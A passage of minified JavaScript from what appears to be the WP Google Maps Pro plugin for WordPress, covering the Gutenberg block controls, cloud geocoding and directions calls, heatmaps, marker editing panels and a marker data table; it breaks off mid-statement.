__,InspectorControls,_wp$components,PanelBody,SelectControl,RangeControl;window.wp&&wp.i18n&&wp.blocks&&wp.editor&&wp.components&&(__=wp.i18n.__,wp.blocks.registerBlockType,_wp$components=wp.editor,InspectorControls=_wp$components.InspectorControls,_wp$components.BlockControls,(_wp$components=wp.components).Dashicon,_wp$components.Toolbar,_wp$components.Button,_wp$components.Tooltip,PanelBody=_wp$components.PanelBody,_wp$components.TextareaControl,_wp$components.TextControl,_wp$components.RichText,SelectControl=_wp$components.SelectControl,RangeControl=_wp$components.RangeControl,WPGMZA.Integration.ProGutenberg=function(){WPGMZA.Integration.Gutenberg.call(this)},WPGMZA.Integration.ProGutenberg.prototype=Object.create(WPGMZA.Integration.Gutenberg.prototype),WPGMZA.Integration.ProGutenberg.prototype.constructor=WPGMZA.Integration.ProGutenberg,WPGMZA.Integration.Gutenberg.getConstructor=function(){return WPGMZA.Integration.ProGutenberg},WPGMZA.Integration.ProGutenberg.prototype.getMapSelectOptions=function(){var result=[];return WPGMZA.gutenbergData.maps.forEach(function(el){result.push({key:el.id,value:el.id,label:el.map_title+" ("+el.id+")"})}),result},WPGMZA.Integration.ProGutenberg.prototype.updateMarkerSelectOptions=function(props){var select=$("select[name='marker']"),mashup_ids=$("select[name='mashup_ids']").val(),none=$("<option value='none'></option>"),request={fields:["id","address","title"],filter:{map_id:$("select[name='map_id']").val()}};none.text(__("None")),mashup_ids&&(request.filter.mashup_ids=mashup_ids),select.prop("disabled",!0),WPGMZA.restAPI.call("/markers/",{success:function(response){select.html(""),select.append(none),response.forEach(function(data){var option=$("<option/>");option.val(data.id),option.prop("value",data.id),option.text((data.title.length?data.title:data.address)+" ("+data.id+")"),select.append(option)}),select.prop("disabled",!1),props.attributes.marker&&select.val(props.attributes.marker)},data:request})},WPGMZA.Integration.ProGutenberg.prototype.updateCategorySelectOptions=function(props){var select=$("select[name='cat']"),none=$("<option value='none'></option>"),request={filter:{map_id:$("select[name='map_id']").val()}};none.text(__("None")),select.prop("disabled",!0),WPGMZA.restAPI.call("/categories/",{success:function(response){select.html(""),select.append(none),function addNodeChildren(node,depth){depth=depth||0,node.children&&node.children.forEach(function(child){for(var prefix="",option=$("<option/>"),i=0;i<depth;i++)prefix+="&nbsp;&nbsp;&nbsp;&nbsp;";option.val(child.id),option.prop(child.id),option.html(prefix+child.name+" ("+child.id+")"),select.append(option),addNodeChildren(child,depth+1)})}(response),select.prop("disabled",!1),props.attributes.cat&&select.val(props.attributes.cat)},data:request})},WPGMZA.Integration.ProGutenberg.prototype.getBlockInspectorControls=function(props){var self=this,selectedMapID="1";return props.attributes.id?selectedMapID=props.attributes.id:WPGMZA.gutenbergData.maps.length&&(selectedMapID=WPGMZA.gutenbergData.maps[0].id),setTimeout(function(){self.updateMarkerSelectOptions(props),self.updateCategorySelectOptions(props)},100),React.createElement(InspectorControls,{key:"inspector"},React.createElement(PanelBody,{title:__("Map Settings")},React.createElement(SelectControl,{name:"map_id",label:__("Map"),value:selectedMapID,options:this.getMapSelectOptions(),onChange:function(value){props.setAttributes({id:value})}}),React.createElement("p",{className:"map-block-gutenberg-button-container"},React.createElement("a",{href:WPGMZA.adminurl+"admin.php?page=wp-google-maps-menu",onClick:function(event){var map_id=$("select[name='map_id']").val();return window.open(WPGMZA.adminurl+"admin.php?page=wp-google-maps-menu&action=edit&map_id="+map_id),event.preventDefault(),!1},target:"_blank",className:"button button-primary"},React.createElement("i",{className:"fa fa-pencil-square-o","aria-hidden":"true"}),__("Go to Map Editor"))),React.createElement(SelectControl,{name:"mashup_ids",label:__("Mashup IDs"),value:props.attributes.mashup_ids||[],options:this.getMapSelectOptions(),multiple:!0,onChange:function(value){props.setAttributes({mashup_ids:value})}}),React.createElement("p",{className:"map-block-gutenberg-button-container"},React.createElement("button",{className:"button button-primary",onClick:function(){$("select[name='mashup_ids']").val(null),props.setAttributes({mashup_ids:[]})}},React.createElement("i",{className:"fa fa-times","aria-hidden":"true"}),__("Reset Mashup IDs"))),React.createElement(SelectControl,{name:"marker",label:__("Focused Marker"),value:"none",options:[{key:"none",value:"none",label:__("None")}],onChange:function(value){props.setAttributes({marker:value})}}),React.createElement(RangeControl,{name:"zoom",label:__("Override Zoom"),onChange:function(value){props.setAttributes({zoom:value})},min:1,max:21,step:1,value:parseInt(props.attributes.zoom)}),React.createElement("p",{className:"map-block-gutenberg-button-container"},React.createElement("button",{className:"button button-primary",onClick:function(){props.setAttributes({zoom:""})}},React.createElement("i",{className:"fa fa-times","aria-hidden":"true"}),__("Reset Override Zoom"))),React.createElement(SelectControl,{name:"cat",label:__("Initial Category"),value:"none",options:[{key:"none",value:"none",label:__("None")}],onChange:function(value){props.setAttributes({cat:value})}}),React.createElement("p",{className:"map-block-gutenberg-button-container"},React.createElement("a",{href:"https://www.wpgmaps.com/documentation/creating-your-first-map/",target:"_blank",className:"button button-primary"},React.createElement("i",{className:"fa fa-book","aria-hidden":"true"}),__("View Documentation")))))},WPGMZA.Integration.ProGutenberg.prototype.getBlockAttributes=function(props){return{id:{type:"string"},mashup_ids:{type:"array"},marker:{type:"string"},zoom:{type:"string"},cat:{type:"string"}}},WPGMZA.Integration.ProGutenberg.prototype.getBlockDefinition=function(props){return WPGMZA.Integration.Gutenberg.prototype.getBlockDefinition.call(this,props)},WPGMZA.integrationModules.gutenberg=WPGMZA.Integration.Gutenberg.createInstance())}),jQuery(function($){WPGMZA.CloudAPI=function(){},WPGMZA.CloudAPI.createInstance=function(){return new WPGMZA.CloudAPI},Object.defineProperty(WPGMZA.CloudAPI,"url",{value:"https://www.wpgmaps.com/cloud/public",writable:!1}),Object.defineProperty(WPGMZA.CloudAPI,"isBeingUsed",{get:function(){return/^wpgmza[a-f0-9]+$/.test(WPGMZA.settings.wpgmza_google_maps_api_key)}}),Object.defineProperty(WPGMZA.CloudAPI,"key",{get:function(){return WPGMZA.settings.wpgmza_google_maps_api_key}});var nativeCallFunction=WPGMZA.CloudAPI.call;WPGMZA.CloudAPI.call=function(){console.warn("WPGMZA.CloudAPI.call was called statically, did you mean to call the function on WPGMZA.cloudAPI?"),nativeCallFunction.apply(this,arguments)},WPGMZA.CloudAPI.prototype.call=function(url,options){var sessionToken;(options=options||{}).data||(options.data={});var language=WPGMZA.locale.substr(0,2);options.data.sessiontoken&&(sessionToken=options.data.sessiontoken,delete options.data.sessiontoken),"he_IL"==WPGMZA.locale&&(language="iw"),options.url=WPGMZA.CloudAPI.url+url,options.beforeSend=function(xhr){xhr.setRequestHeader("X-WPGMZA-CLOUD-API-KEY",WPGMZA.CloudAPI.key),sessionToken&&xhr.setRequestHeader("X-WPGMZA-CLOUD-API-SESSION-TOKEN",sessionToken)},options.data.language=language,$.ajax(options)}}),jQuery(function($){WPGMZA.CloudAutocomplete=function(element,options){var self=this;WPGMZA.EventDispatcher.apply(this,arguments),this.element=element,this.options=options,$(this.element).wrap("<div class='wpgmza-cloud-address-input-wrapper'></div>"),this.wrapper=$(this.element).parent(),this.preloader=$(WPGMZA.loadingHTML),$(this.element).after(this.preloader),$(this.preloader).hide(),this.session={guid:null,expires:0},$(element).autocomplete({open:function(event,ui){self.onOpen(event,ui)},select:function(event,ui){self.onSelect(event,ui)},source:function(request,response){var data=(new Date).getTime();self.session.expires<data&&(self.session.guid=WPGMZA.guid()),self.session.expires=data+3e4;data={input:$(self.element).val(),sessiontoken:self.session.guid};options.country&&(data.components="country:"+options.country);data=$.extend(data,self.options);self.showPreloader(!0),WPGMZA.cloudAPI.call("/autocomplete",{data:data,success:function(data){var items=[];data.predictions.forEach(function(prediction){items.push({id:prediction.id,value:prediction.description})}),response(items),self.showPreloader(!1)}})}}),this.widget=$(element).autocomplete("widget"),this.widget.addClass("wpgmza-cloud-autocomplete")},WPGMZA.extend(WPGMZA.CloudAutocomplete,WPGMZA.EventDispatcher),WPGMZA.CloudAutocomplete.prototype.onOpen=function(event,ui){this.widget.css({width:$(this.element).outerWidth()+"px"})},WPGMZA.CloudAutocomplete.prototype.onSelect=function(event,ui){this.session.expires=0},WPGMZA.CloudAutocomplete.prototype.showPreloader=function(show){show?$(this.preloader).show():$(this.preloader).hide()}}),jQuery(function($){WPGMZA.CloudDirectionsRenderer=function(map){WPGMZA.DirectionsRenderer.apply(this,arguments),this.panel=$("#directions_panel_"+map.id)},WPGMZA.extend(WPGMZA.CloudDirectionsRenderer,WPGMZA.DirectionsRenderer),WPGMZA.CloudDirectionsRenderer.maneuverToClassName=function(maneuver){var map={"turn-slight-left":"slight-left","turn-sharp-left":"sharp-left","uturn-left":"sharp-left","turn-left":"left","turn-slight-right":"slight-right","turn-sharp-right":"sharp-right","uturn-right":"sharp-right","turn-right":"right",straight:"straight","ramp-left":"keep-left","ramp-right":"keep-right","fork-left":"keep-left","fork-right":"keep-right","roundabout-left":"enter-roundabout","roundabout-right":"enter-roundabout"};return map[maneuver]?"wpgmza-instruction-type-"+map[maneuver]:""},WPGMZA.CloudDirectionsRenderer.prototype.clear=function(){this.removeMarkers(),this.polyline&&(this.map.removePolyline(this.polyline),delete this.polyline),this.panel.html("")},WPGMZA.CloudDirectionsRenderer.prototype.setDirections=function(settings){var path,points,steps,self=this,route=settings.routes[0];this.clear(),route&&(path=[],points=[],window.polyline.decode(route.overview_polyline.points).forEach(function(arr){path.push(new google.maps.LatLng({lat:arr[0],lng:arr[1]})),points.push(new WPGMZA.LatLng({lat:arr[0],lng:arr[1]}))}),settings=this.getPolylineOptions(),this.polyline=WPGMZA.Polyline.createInstance({settings:settings}),this.polyline.googlePolyline.setOptions({path:path}),this.map.addPolyline(this.polyline),this.addMarkers(points),steps=[],route.legs&&route.legs.forEach(function(leg){steps=steps.concat(leg.steps)}),steps.forEach(function(step){var div=$("<div class='wpgmza-directions-step'></div>");div[0].wpgmzaDirectionsStep=step,div.html(step.html_instructions),div.addClass(WPGMZA.CloudDirectionsRenderer.maneuverToClassName(step.maneuver)),self.panel.append(div)}))}}),jQuery(function($){WPGMZA.CloudDirectionsService=function(map){WPGMZA.DirectionsService.apply(this,arguments)},WPGMZA.extend(WPGMZA.CloudDirectionsService,WPGMZA.DirectionsService),WPGMZA.CloudDirectionsService.prototype.route=function(request,callback){WPGMZA.cloudAPI.call("/directions",{data:request,success:function(response,status,xhr){for(var key in request)response[key]=request[key];callback(response)}})}}),jQuery(function($){WPGMZA.CloudGeocoder=function(){},WPGMZA.CloudGeocoder.SUCCESS="success",WPGMZA.CloudGeocoder.prototype.geocode=function(options,callback){WPGMZA.cloudAPI.call("/geocode",{data:options,success:function(results,status){results?(results.forEach(function(result){result.geometry.location=new google.maps.LatLng(result.geometry.location.lat,result.geometry.location.lng)}),0==results.length&&(status=WPGMZA.Geocoder.ZERO_RESULTS),callback(results,status)):callback(results,WPGMZA.GeocoderStatus.FAIL)}})}}),jQuery(function($){WPGMZA.GoogleDirectionsRenderer=function(map){WPGMZA.DirectionsRenderer.apply(this,arguments),this.map=map,this.googleDirectionsDisplay=new google.maps.DirectionsRenderer({map:map.googleMap,preserveViewport:!0,draggable:!0,suppressMarkers:!0}),this.googleDirectionsDisplay.setPanel($("#directions_panel_"+map.id)[0])},WPGMZA.extend(WPGMZA.GoogleDirectionsRenderer,WPGMZA.DirectionsRenderer),WPGMZA.GoogleDirectionsRenderer.prototype.setDirections=function(options){this.googleDirectionsDisplay.setDirections(options.originalResponse),options.routes&&options.routes[0]&&options.routes[0].legs&&options.routes[0].legs[0]&&(this.directionLeg=options.routes[0].legs[0],this.directionStartMarker=WPGMZA.Marker.createInstance({position:new WPGMZA.LatLng(this.directionLeg.start_location.lat(),this.directionLeg.start_location.lng()),icon:this.map.settings.directions_route_origin_icon||"",retina:this.map.settings.directions_origin_retina,disableInfoWindow:!0}),this.directionStartMarker._icon.retina=this.directionStartMarker.retina,this.map.addMarker(this.directionStartMarker),this.directionEndMarker=WPGMZA.Marker.createInstance({position:new WPGMZA.LatLng(this.directionLeg.end_location.lat(),this.directionLeg.end_location.lng()),icon:this.map.settings.directions_route_destination_icon||"",retina:this.map.settings.directions_destination_retina,disableInfoWindow:!0}),this.directionEndMarker._icon.retina=this.directionEndMarker.retina,this.map.addMarker(this.directionEndMarker));options={polylineOptions:{strokeColor:"#4285F4"}};this.map.settings.directions_route_stroke_color&&(options.polylineOptions.strokeColor=this.map.settings.directions_route_stroke_color),this.map.settings.directions_route_stroke_weight&&(options.polylineOptions.strokeWeight=parseFloat(this.map.settings.directions_route_stroke_weight)),this.map.settings.directions_route_stroke_opacity&&(options.polylineOptions.strokeOpacity=parseFloat(this.map.settings.directions_route_stroke_opacity)),this.googleDirectionsDisplay.setMap(this.map.googleMap),this.googleDirectionsDisplay.setOptions(options),this.map.settings.directions_fit_bounds_to_route&&this.directionStartMarker&&this.directionEndMarker&&this.fitBoundsToRoute(this.directionStartMarker.getPosition(),this.directionEndMarker.getPosition())},WPGMZA.GoogleDirectionsRenderer.prototype.clear=function(){this.googleDirectionsDisplay.setMap(null),this.directionStartMarker&&this.map.removeMarker(this.directionStartMarker),this.directionEndMarker&&this.map.removeMarker(this.directionEndMarker)}}),jQuery(function($){WPGMZA.GoogleDirectionsService=function(map){WPGMZA.DirectionsService.apply(this,arguments),WPGMZA.CloudAPI.isBeingUsed?this.googleDirectionsService=new WPGMZA.CloudDirectionsService:this.googleDirectionsService=new google.maps.DirectionsService},WPGMZA.extend(WPGMZA.GoogleDirectionsService,WPGMZA.DirectionsService),WPGMZA.GoogleDirectionsService.prototype.route=function(request,callback){var self=this;request.travelMode=request.travelMode.toUpperCase(),request.unitSystem===WPGMZA.Distance.KILOMETERS?request.unitSystem=google.maps.UnitSystem.METRIC:request.unitSystem=google.maps.UnitSystem.IMPERIAL,this.googleDirectionsService.route(request,function(response){var status;switch(response.originalResponse=$.extend({},response),response.status){case google.maps.DirectionsStatus.OK:status=WPGMZA.DirectionsService.SUCCESS;break;case google.maps.DirectionsStatus.ZERO_RESULTS:status=WPGMZA.DirectionsService.ZERO_RESULTS;break;case google.maps.DirectionsStatus.NOT_FOUND:status=WPGMZA.DirectionsService.NOT_FOUND;break;default:return void console.warn("Failed to get directions from Google: "+response.status)}callback(response,status);var event=new WPGMZA.Event({type:"directionsserviceresult",response:response,status:status});self.map.trigger(event)})}}),jQuery(function($){WPGMZA.GoogleHeatmap=function(options){WPGMZA.Heatmap.call(this,options),google.maps.visualization?(this.googleHeatmap=new google.maps.visualization.HeatmapLayer,this.googleFeature=this.googleHeatmap,this.updateGoogleHeatmap()):console.warn("Heatmaps disabled. You must include the visualization library in the Google Maps API")},WPGMZA.GoogleHeatmap.prototype=Object.create(WPGMZA.Heatmap.prototype),WPGMZA.GoogleHeatmap.prototype.constructor=WPGMZA.GoogleHeatmap,WPGMZA.GoogleHeatmap.prototype.updateGoogleHeatmap=function(){for(var points=this.parseGeometry(this.dataset),len=points.length,data=[],i=0;i<len;i++)data.push(new google.maps.LatLng(parseFloat(points[i].lat),parseFloat(points[i].lng)));this.googleHeatmap.setData(data),this.gradient&&this.googleHeatmap.set("gradient",this.gradient),this.radius&&this.googleHeatmap.set("radius",parseFloat(this.radius)),this.heatmap_radius&&this.googleHeatmap.set("radius",parseFloat(this.heatmap_radius)),this.opacity&&this.googleHeatmap.set("opacity",parseFloat(this.opacity)),this.heatmap_opacity&&this.googleHeatmap.set("opacity",parseFloat(this.heatmap_opacity)),this.map&&!this.googleHeatmap.getMap()&&this.googleHeatmap.setMap(this.map.googleMap)},WPGMZA.GoogleHeatmap.prototype.update=function(){this.updateGoogleHeatmap()},WPGMZA.GoogleHeatmap.prototype.updateDatasetFromMarkers=function(){WPGMZA.Heatmap.prototype.updateDatasetFromMarkers.apply(this,arguments),this.updateGoogleHeatmap()},WPGMZA.GoogleHeatmap.prototype.onMapMouseDown=function(event){2==event.button&&this.map.googleMap.setOptions({draggable:!1}),WPGMZA.Heatmap.prototype.onMapMouseDown.apply(this,arguments)},WPGMZA.GoogleHeatmap.prototype.onWindowMouseUp=function(event){2==event.button&&this.map.googleMap.setOptions({draggable:!0}),WPGMZA.Heatmap.prototype.onWindowMouseUp.apply(this,arguments)}}),jQuery(function($){WPGMZA.GoogleProDrawingManager=function(map){WPGMZA.ProDrawingManager.apply(this,arguments)},WPGMZA.extend(WPGMZA.GoogleProDrawingManager,WPGMZA.ProDrawingManager)}),jQuery(function($){WPGMZA.GoogleProInfoWindow=function(feature){WPGMZA.GoogleInfoWindow.call(this,feature)},WPGMZA.GoogleProInfoWindow.prototype=Object.create(WPGMZA.GoogleInfoWindow.prototype),WPGMZA.GoogleProInfoWindow.prototype.constructor=WPGMZA.GoogleProInfoWindow,WPGMZA.GoogleProInfoWindow.prototype.open=function(map,feature){switch(this.feature=feature,"map-edit"==WPGMZA.currentPage?WPGMZA.ProInfoWindow.STYLE_NATIVE_GOOGLE:this.style){case WPGMZA.ProInfoWindow.STYLE_MODERN:case WPGMZA.ProInfoWindow.STYLE_MODERN_PLUS:case WPGMZA.ProInfoWindow.STYLE_MODERN_CIRCULAR:case WPGMZA.ProInfoWindow.STYLE_TEMPLATE:return WPGMZA.ProInfoWindow.prototype.open.call(this,map,feature);default:var result=WPGMZA.GoogleInfoWindow.prototype.open.call(this,map,feature);return this.maxWidth&&this.googleInfoWindow&&this.googleInfoWindow.setOptions({maxWidth:this.maxWidth}),result}},WPGMZA.GoogleProInfoWindow.prototype.setPosition=function(position){this.googleInfoWindow&&this.googleInfoWindow.setPosition(position.toGoogleLatLng())}}),jQuery(function($){WPGMZA.GoogleProMap=function(element,options){WPGMZA.GoogleMap.call(this,element,options),this.loadKMLLayers(),this.trigger("init"),this.dispatchEvent("created"),WPGMZA.events.dispatchEvent({type:"mapcreated",map:this}),$(this.element).trigger("wpgooglemaps_loaded")},WPGMZA.GoogleProMap.prototype=Object.create(WPGMZA.GoogleMap.prototype),WPGMZA.GoogleProMap.prototype.constructor=WPGMZA.GoogleProMap.prototype,WPGMZA.GoogleProMap.prototype.addHeatmap=function(heatmap){heatmap.googleHeatmap.setMap(this.googleMap),WPGMZA.ProMap.prototype.addHeatmap.call(this,heatmap)},WPGMZA.GoogleProMap.prototype.loadKMLLayers=function(){if(this.kmlLayers)for(var i=0;i<this.kmlLayers.length;i++)this.kmlLayers[i].setMap(null);if(this.kmlLayers=[],this.settings.kml)for(var urls=this.settings.kml.split(","),cachebuster=(new Date).getTime(),i=0;i<urls.length;i++)this.kmlLayers.push(new google.maps.KmlLayer(urls[i]+"?cachebuster="+cachebuster,{map:this.googleMap,preserveViewport:!0}))},WPGMZA.GoogleProMap.prototype.loadFusionTableLayer=function(){this.settings.fusion&&(console.warn("Fusion Table Layers are deprecated and will cease functioning from 2019/12/03"),this.fusionLayer=new google.maps.FusionTablesLayer(this.settings.fusion,{map:this.googleMap,surpressInfoWindows:!0}))},WPGMZA.GoogleProMap.prototype.setStreetView=function(options){var latLng=this.getCenter();"marker"in(options=options||{bearing:0,pitch:10})&&(marker=this.getMarkerByID(options.marker))?latLng=marker.getPosition().toLatLngLiteral():"lat"in options&&"lng"in options&&(latLng={lat:parseFloat(options.lat),lng:parseFloat(options.lng)}),"bearing"in options&&(options.bearing=parseInt(options.bearing),isNaN(options.bearing)&&console.warn("Invalid bearing")),"pitch"in options&&(options.pitch=parseInt(options.pitch),isNaN(options.pitch)&&console.warn("Invalid pitch")),this.panorama=new google.maps.StreetViewPanorama(this.element,{position:latLng,pov:{heading:parseInt(options.bearing),pitch:parseInt(options.pitch)}})},WPGMZA.GoogleProMap.prototype.onInit=function(event){WPGMZA.GoogleMap.prototype.onInit.call(this,event),this.shortcodeAttributes.streetview&&!this.shortcodeAttributes.marker&&this.setStreetView(this.shortcodeAttributes)},WPGMZA.GoogleProMap.prototype.onMarkersPlaced=function(event){WPGMZA.GoogleMap.prototype.onMarkersPlaced.call(this,event),this.shortcodeAttributes.streetview&&this.shortcodeAttributes.marker&&this.setStreetView(this.shortcodeAttributes)}}),jQuery(function($){WPGMZA.GoogleProMarker=function(row){WPGMZA.GoogleMarker.call(this,row)},WPGMZA.GoogleProMarker.prototype=Object.create(WPGMZA.GoogleMarker.prototype),WPGMZA.GoogleProMarker.prototype.constructor=WPGMZA.GoogleProMarker,WPGMZA.GoogleProMarker.prototype.onAdded=function(event){WPGMZA.GoogleMarker.prototype.onAdded.apply(this,arguments),this.map.settings.wpgmza_settings_disable_infowindows&&this.googleMarker.setOptions({clickable:!1})},WPGMZA.GoogleProMarker.prototype.updateIcon=function(){var img,self=this,icon=this._icon;icon.retina?((img=new Image).onload=function(event){var size=new google.maps.Size(WPGMZA.settings.retinaWidth?parseInt(WPGMZA.settings.retinaWidth):Math.round(img.width/2),WPGMZA.settings.retinaHeight?parseInt(WPGMZA.settings.retinaHeight):Math.round(img.height/2));self.googleMarker.setIcon(new google.maps.MarkerImage(icon.url,null,null,null,size))},img.src=icon.isDefault?WPGMZA.defaultMarkerIcon:icon.url):this.googleMarker.setIcon(icon.url)}}),jQuery(function($){WPGMZA.GoogleProPolygon=function(row,googlePolygon){var self=this;WPGMZA.GooglePolygon.call(this,row,googlePolygon),google.maps.event.addListener(this.googlePolygon,"mouseover",function(event){self.trigger("mouseover")}),google.maps.event.addListener(this.googlePolygon,"mouseout",function(event){self.trigger("mouseout")})},WPGMZA.GoogleProPolygon.prototype=Object.create(WPGMZA.GooglePolygon.prototype),WPGMZA.GoogleProPolygon.prototype.constructor=WPGMZA.GoogleProPolygon}),jQuery(function($){WPGMZA.HeatmapPanel=function(element,mapEditPage){WPGMZA.FeaturePanel.apply(this,arguments)},WPGMZA.extend(WPGMZA.HeatmapPanel,WPGMZA.FeaturePanel),WPGMZA.HeatmapPanel.createInstance=function(element,mapEditPage){return new WPGMZA.HeatmapPanel(element,mapEditPage)},WPGMZA.HeatmapPanel.prototype.reset=function(event){WPGMZA.FeaturePanel.prototype.reset.apply(this,arguments),$(this.element).find("[data-ajax-name='gradient']").prop("checked",!1),$($(this.element).find("[data-ajax-name='gradient']")[0]).prop("checked",!0)},WPGMZA.HeatmapPanel.prototype.populate=function(data){var str;WPGMZA.FeaturePanel.prototype.populate.apply(this,arguments),data.gradient&&(str=JSON.stringify(JSON.parse(data.gradient)),$(this.element).find("input[data-ajax-name='gradient']").each(function(index,el){var compare=JSON.stringify(JSON.parse($(el).val()));if(str==compare)return $(el).prop("checked",!0),!1}))},WPGMZA.HeatmapPanel.prototype.onPropertyChanged=function(value){var name;this.drawingManager.mode==WPGMZA.DrawingManager.MODE_HEATMAP?this.drawingManager.onHeatmapPropertyChanged(value):this.feature&&(name=$(value.target).attr("data-ajax-name"),value=$(value.target).val(),"gradient"===name&&(value=JSON.parse(value)),this.feature[name]=value,this.feature.update())},WPGMZA.HeatmapPanel.prototype.onFeatureChanged=function(event){var geometryField=$(this.element).find("[data-ajax-name='dataset']");geometryField.length&&geometryField.val(JSON.stringify(this.feature.getGeometry()))}}),jQuery(function($){WPGMZA.ProCirclePanel=function(element){WPGMZA.CirclePanel.apply(this,arguments)},WPGMZA.extend(WPGMZA.ProCirclePanel,WPGMZA.CirclePanel)}),jQuery(function($){WPGMZA.ProMarkerPanel=function(element){WPGMZA.MarkerPanel.apply(this,arguments),this.initMarkerIconPicker(),this.initMarkerGalleryInput(),this.initCategoryPicker()},WPGMZA.extend(WPGMZA.ProMarkerPanel,WPGMZA.MarkerPanel),WPGMZA.ProMarkerPanel.prototype.initMarkerIconPicker=function(){this.markerIconPicker=new WPGMZA.MarkerIconPicker($(this.element).find(".wpgmza-marker-icon-picker"))},WPGMZA.ProMarkerPanel.prototype.initMarkerGalleryInput=function(){this.markerGalleryInput=new WPGMZA.MarkerGalleryInput($(this.element).find("input[data-ajax-name='gallery']"))},WPGMZA.ProMarkerPanel.prototype.initCategoryPicker=function(){this.categoryPicker=new WPGMZA.CategoryPicker($(this.element).find(".wpgmza-category-picker"))},WPGMZA.ProMarkerPanel.prototype.focusMapOnFeature=function(marker){this.map.panTo(marker.getPosition())},WPGMZA.ProMarkerPanel.prototype.reset=function(){WPGMZA.MarkerPanel.prototype.reset.apply(this,arguments),this.categoryPicker.setSelection(null),this.markerGalleryInput.clear(),this.markerIconPicker.reset()},WPGMZA.ProMarkerPanel.prototype.initDefaults=function(){var self=this,args=arguments;$(this.element).find(".wpgmza-category-picker").on("loaded.jstree",function(){WPGMZA.MarkerPanel.prototype.initDefaults.apply(self,args)})},WPGMZA.ProMarkerPanel.prototype.populate=function(data){for(var name in WPGMZA.FeaturePanel.prototype.populate.apply(this,arguments),data)switch(name){case"description":var tinyMCEInstance,tinyMCEModeToggled;tinyMCE.get("wpgmza-description-editor")?(tinyMCEModeToggled=!1,(tinyMCEInstance=tinyMCE.get("wpgmza-description-editor")).isHidden()&&(tinyMCEInstance.show(),tinyMCEModeToggled=!0),tinyMCEInstance.setContent(data.description),tinyMCEModeToggled&&tinyMCEInstance.hide()):$("#wpgmza-description-editor").val(data.description);break;case"icon":this.markerIconPicker.setIcon(data.icon);break;case"categories":this.categoryPicker.setSelection(data.categories);break;case"gallery":data.gallery&&this.markerGalleryInput.populate(data.gallery);break;case"custom_field_data":data.custom_field_data.forEach(function(field){$("fieldset[data-custom-field-id='"+field.id+"'] input[data-ajax-name]").val(field.value)})}!data.pic||!data.pic.length||data.gallery&&data.gallery.length||this.markerGalleryInput.addPicture({url:data.pic})},WPGMZA.ProMarkerPanel.prototype.serializeFormData=function(){var data=WPGMZA.MarkerPanel.prototype.serializeFormData.apply(this,arguments);return 0<$("#wpgmza-description-editor-tmce").length&&$("#wpgmza-description-editor-tmce").click(),tinyMCE.get("wpgmza-description-editor")?data.description=tinyMCE.get("wpgmza-description-editor").getContent():data.description=$("#wpgmza-description-editor").val(),data.gallery=this.markerGalleryInput.toJSON(),data},WPGMZA.ProMarkerPanel.prototype.onSave=function(event){var addressUnchanged,self=this,address=$(this.element).find("[data-ajax-name='address']").val();0!=address.length?(this.showPreloader(!0),addressUnchanged=!1,this.feature&&this.feature.address&&address&&"string"==typeof this.feature.address&&"string"==typeof address&&this.feature.address.trim()===address.trim()&&(addressUnchanged=!0),this.adjustSubMode||addressUnchanged?WPGMZA.FeaturePanel.prototype.onSave.apply(self,arguments):WPGMZA.Geocoder.createInstance().geocode({address:address},function(results,status){switch(status){case WPGMZA.Geocoder.SUCCESS:var latLng=results[0].latLng;$(self.element).find("[data-ajax-name='lat']").val(latLng.lat),$(self.element).find("[data-ajax-name='lng']").val(latLng.lng),WPGMZA.FeaturePanel.prototype.onSave.apply(self,arguments);break;case WPGMZA.Geocoder.ZERO_RESULTS:alert(WPGMZA.localized_strings.zero_results);break;default:alert(WPGMZA.localized_strings.geocode_fail)}})):alert(WPGMZA.localized_strings.no_address_specified)}}),jQuery(function($){WPGMZA.ProPolygonPanel=function(element){WPGMZA.PolygonPanel.apply(this,arguments)},WPGMZA.extend(WPGMZA.ProPolygonPanel,WPGMZA.PolygonPanel)}),jQuery(function($){WPGMZA.ProPolylinePanel=function(element){WPGMZA.PolylinePanel.apply(this,arguments)},WPGMZA.extend(WPGMZA.ProPolylinePanel,WPGMZA.PolylinePanel)}),jQuery(function($){WPGMZA.ProRectanglePanel=function(element){WPGMZA.RectanglePanel.apply(this,arguments)},WPGMZA.extend(WPGMZA.ProRectanglePanel,WPGMZA.RectanglePanel)}),jQuery(function($){WPGMZA.AdvancedTableDataTable=function(element,listing){var self=this;this.element=element,this.listing=listing,WPGMZA.DataTable.apply(this,arguments),this.overrideListingOrderSettings=!1,$(this.dataTableElement).on("click","th",function(event){self.onUserChangedOrder(event)})},WPGMZA.AdvancedTableDataTable.prototype=Object.create(WPGMZA.DataTable.prototype),WPGMZA.AdvancedTableDataTable.prototype.constructor=WPGMZA.AdvancedTableDataTable,WPGMZA.AdvancedTableDataTable.prototype.getDataTableSettings=function(){var self=this,options=WPGMZA.DataTable.prototype.getDataTableSettings.apply(this,arguments);(languageURL=$(this.element).attr("data-order-json"))&&(options.order=JSON.parse(languageURL)),options.drawCallback=function(settings){var ths=$(self.element).find(".wpgmza_table > thead th");self.lastResponse&&self.lastResponse.meta&&(0!=self.lastResponse.meta.length&&($(self.element).find(".wpgmza_table > tbody > tr").each(function(meta,tr){meta=self.lastResponse.meta[meta];$(tr).addClass("wpgmaps_mlist_row"),$(tr).attr("mid",meta.id),$(tr).attr("mapid",self.map.id),$(tr).children("td").each(function(wpgmza_class,td){wpgmza_class=ths[wpgmza_class].className.match(/wpgmza_\w+/)[0];$(td).addClass(wpgmza_class)})}),$(self.element).find("[data-marker-icon-src]").each(function(index,el){var data,src=$(el).attr("data-marker-icon-src");try{data=JSON.parse(src)}catch(e){data=src}WPGMZA.MarkerIcon.createInstance(data).applyToElement(el)})),self.map.markerListing.trigger("markerlistingupdated"))},options.language={};var search_string,start,string_of,string_to,total,show,entries,languageURL=this.getLanguageURL();switch(languageURL&&(options.language={url:languageURL}),""!=this.listing.map.settings.datatable_no_result_message&&(search_string=this.listing.map.settings.datatable_no_result_message,options.language.zeroRecords=search_string),1==this.listing.map.settings.remove_search_box_datables&&(options.searching=!1),this.listing.map.settings.dataTable_pagination_style){case"page-number-buttons-only":options.pagingType="numbers";break;case"prev-and-next-buttons-only":options.pagingType="simple";break;case"prev-and-next-buttons-plus-page-numbers":options.pagingType="simple_numbers";break;case"first-prev-next-and-last-buttons":options.pagingType="full";break;case"first-prev-next-and-last-buttons-plus-page-numbers":options.pagingType="full_numbers";break;case"first-and-last-buttons-plus-page-numbers":options.pagingType="fist_last_numbers"}return""!=this.listing.map.settings.datatable_search_string&&(search_string=this.listing.map.settings.datatable_search_string,options.language.search=search_string),this.listing.map.settings.datatable_result&&(""!=this.listing.map.settings.datatable_result_start&&(start=this.listing.map.settings.datatable_result_start),""!=this.listing.map.settings.datatable_re